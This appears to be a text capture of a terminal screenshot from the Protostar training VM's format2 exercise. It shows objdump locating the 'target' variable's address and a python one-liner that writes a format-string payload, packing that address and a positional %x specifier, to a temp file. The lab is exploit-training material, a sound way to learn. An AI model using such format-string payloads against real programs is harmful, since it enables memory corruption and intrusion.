 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ objdump -t format2 | grep target
080496e4 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ python -c 'print "%56d\xe4\x96\x04\x08%
5$x"' > /tmp/1
user@protostar:/opt/protostar/bin$